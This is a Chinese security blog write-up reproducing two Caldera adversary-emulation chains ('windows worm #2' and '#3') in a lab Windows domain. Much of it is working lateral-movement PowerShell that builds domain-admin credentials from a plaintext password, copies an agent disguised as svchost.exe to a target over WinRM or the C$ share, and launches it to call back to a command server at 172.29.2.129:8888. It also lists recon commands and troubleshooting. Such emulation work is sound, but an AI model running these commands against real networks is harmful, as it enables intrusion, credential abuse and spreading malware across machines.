 本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
接下来复现windows worm#2 和 windows worm#3 两条经典链,这里就不介绍Caldera的使用了,可以看上一篇文章。
windows worm #2
环境
win2012(已上线) 172.29.2.215
win2016(AD) 172.29.3.66
域:worm.lab
域管账号密码:
administrator
zxcasdqwe123!@#
win2012本地管理员账户密码:
administrator
zxcasdqwe123!@#
执行顺序

1.Collect ARP details
通过arp -a命令收集内网信息:

2.Reverse nslookup IP
根据上一步收集到的 ip 信息,一步一步进行DNS解析,使用的是nslookup命令:


输出结果:fqdn会保存,后面有用

3.Copy 54ndc47 (WinRM and SCP)
看一下给出的命令:
$job = Start-Job -ScriptBlock {
$username = "#{domain.user.name}";
$password = "#{domain.user.password}";
$secstr = New-Object -TypeName System.Security.SecureString;
$password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)};
$cred = New-Object -Typename System.Management.Automation.PSCredential -Argumentlist $username, $secstr;
$session = New-PSSession -ComputerName "#{remote.host.name}" -Credential $cred;
$location = "#{location}";
$exe = "#{exe_name}";
Copy-Item $location -Destination "C:\Users\Public\svchost.exe" -ToSession $session;
Start-Sleep -s 5;
Remove-PSSession -Session $session;
};
Receive-Job -Job $job -Wait;
大概步骤:
使用目标账号密码与其建立会话
上传木马文件到已上线机器
复制木马文件到目标机器
移除会话
前提条件:
domain.user.name 域用户名。注意:这里是域用户名,格式应当为:域名\域用户
domain.user.password 即域用户的密码
remote.host.name 目标主机名
双方都需要开WinRM
剩下的变量会自动填写
报错:
A parameter cannot be found that matches parameter name 'ToSession'.
+ CategoryInfo : InvalidArgument: (:) [Copy-Item], ParameterBindi
ngException
+ FullyQualifiedErrorId : NamedParameterNotFound,Microsoft.PowerShell.Comm
ands.CopyItemCommand
+ PSComputerName : localhost
是powershell版本太低的原因,copy命令没有ToSession参数
把powershell升级到5+
https://download.microsoft.com/download/6/F/5/6F5FF66C-6775-42B0-86C4-47D41F2DA187/Win8.1AndW2K12R2-KB3191564-x64.msu
打这个补丁再重启即可
这里踩了个坑:
因为升级powershell的原因,各种操作,把原来powershell的环境变量移除了,导致重新执行TTP的时候,第一步完之后,第二步骤就无法执行了。一直在找原因,还重新装了caldera,最后在abilities选项里面发现:

这个ability默认只设置了powershell,必须要用powershell执行,很是郁闷。。。
最终执行的命令:
$job = Start-Job -ScriptBlock {
$username = "worm\administrator";
$password = "zxcasdqwe123!@#";
$secstr = New-Object -TypeName System.Security.SecureString;
$password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)};
$cred = New-Object -Typename System.Management.Automation.PSCredential -Argumentlist $username, $secstr; $session = New-PSSession -ComputerName "win2016" -Credential $cred;
$location = "C:\Users\Public\splunkd.exe";
$exe = "splunkd.exe";
Copy-Item $location -Destination "C:\Users\Public\svchost.exe" -ToSession $session;
Start-Sleep -s 5;
Remove-PSSession -Session $session;
};
Receive-Job -Job $job -Wait;
可以看到成功传输了文件

4.Start Agent (WinRM)
这一步启动Agent
给出的命令:
$username = "#{domain.user.name}";
$password = "#{domain.user.password}";
$secstr = New-Object -TypeName System.Security.SecureString;
$password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)};
$cred = New-Object -Typename System.Management.Automation.PSCredential -Argumentlist $username, $secstr;
$session = New-PSSession -ComputerName #{remote.host.name} -Credential $cred;
Invoke-Command -Session $session -ScriptBlock{start-job -scriptblock{cmd.exe /c start C:\Users\Public\svchost.exe -server #{server} }};
Start-Sleep -s 5;
Remove-PSSession -Session $session;
执行过程与上一步类似,建立会话之后直接执行命令运行木马文件
前提条件:
domain.user.name 域用户名。注意:这里格式应当为:域名\域用户
domain.user.password 即域用户的密码
remote.host.name 目标主机名
双方都需要开WinRM
最终执行的命令:
$username = "worm\administrator";
$password = "zxcasdqwe123!@#";
$secstr = New-Object -TypeName System.Security.SecureString;$password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)};
$cred = New-Object -Typename System.Management.Automation.PSCredential -Argumentlist $username, $secstr;
$session = New-PSSession -ComputerName win2016 -Credential $cred;
Invoke-Command -Session $session -ScriptBlock{start-job -scriptblock{cmd.exe /c start C:\Users\Public\svchost.exe -server http://172.29.2.129:8888 }};
Start-Sleep -s 5;
Remove-PSSession -Session $session;
成功上线:

windows worm#3
和windows worm#2很像,很多重复步骤
环境
win2012(已上线) 172.29.2.215
win2016(AD) 172.29.3.66
域:worm.lab
域管账号密码:
administrator
zxcasdqwe123!@#
win2012本地管理员账户密码:
administrator
zxcasdqwe123!@#
执行顺序

1.Collect ARP details
通过arp -a命令收集内网信息:

2.Reverse nslookup IP
根据上一步收集到的 ip 信息,一步一步进行DNS解析,使用的是nslookup命令:


输出结果:会保存fqdn,后面有用

3.View remote shares
查看远程共享,使用了net view命令,使用了上一步骤保存的fqdn
 !
!
使用net view命令时,如果是本地账户,会自动使用当前缓存的密码进行NTLM认证,域内账户则会使用Kerberos认证。
4.Copy 54ndc47 (SMB)
使用了命令:
$path = "sandcat.go-windows";
$drive = "\\win2016.worm.lab\C$";
Copy-Item -v -Path $path -Destination $drive"\Users\Public\s4ndc4t.exe";
这一步先上传sandcat.go-windows到以上线的机器,再让其自动使用自身缓存密码复制木马文件到目标
前提条件:
知道目标共享路径
目标开启SMB服务 (默认开启)
5.Start Agent (WinRM)
看一下给出的命令:
$username = "#{domain.user.name}";
$password = "#{domain.user.password}";
$secstr = New-Object -TypeName System.Security.SecureString;
$password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)};
$cred = New-Object -Typename System.Management.Automation.PSCredential -Argumentlist $username, $secstr;
$session = New-PSSession -ComputerName #{remote.host.name} -Credential $cred;
Invoke-Command -Session $session -ScriptBlock{start-job -scriptblock{cmd.exe /c start C:\Users\Public\svchost.exe -server #{server} }};
Start-Sleep -s 5;
Remove-PSSession -Session $session;
大概步骤:
使用目标账号密码与其建立会话
执行上一步传输过去的后门文件
移除会话
前提条件:
username 用户名。注意:这里是域用户名,格式应当为:域名\域用户
password 即username的密码
remote.host.name 目标主机名
双方都需要开WinRM
遇到的问题:
由于这一步是手动添加的Command,在执行这一条命令的时候一直报错
$session = New-PSSession -ComputerName win2016 -Credential $cred;

最开始并不知道$username的格式,以为是WinRM出了问题。后来再确认WinRM没问题之后,猜测是$cred参数出错。后翻阅Micros文档:https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.core/new-pssession?view=powershell-7.2
看到如下示例:
New-PSSession -Session $s -Credential Domain01\User01
经测试,果然是$username格式问题,Domain为域名,User为域用户名。
紧接着下一条命令是执行文件上线,给出的如下:
Invoke-Command -Session $session -ScriptBlock{start-job -scriptblock{cmd.exe /c start C:\Users\Public\svchost.exe -server #{server} }};
使用了之后并没反应,发现里面很奇怪的是:C:\Users\Public\svchost.exe该文件根本就不存在,上一步copy的文件也并不是这个名,且后面的server参数明明是传过去的后门文件使用的。所以猜测它搞错了。。。改成上一步copy的s4ndc4t.exe即可。
最终命令
$username = "worm\administrator";
$password = "zxcasdqwe123!@#";
$secstr = New-Object -TypeName System.Security.SecureString;
$password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)};
$cred = New-Object -Typename System.Management.Automation.PSCredential -Argumentlist $username, $secstr;
$session = New-PSSession -ComputerName win2016 -Credential $cred;
Invoke-Command -Session $session -ScriptBlock{start-job -scriptblock{cmd.exe /c start C:\Users\Public\s4ndc4t.exe -server http://172.29.2.129:8888 }};
Start-Sleep -s 5;
Remove-PSSession -Session $session;
成功上线受害机器win2016






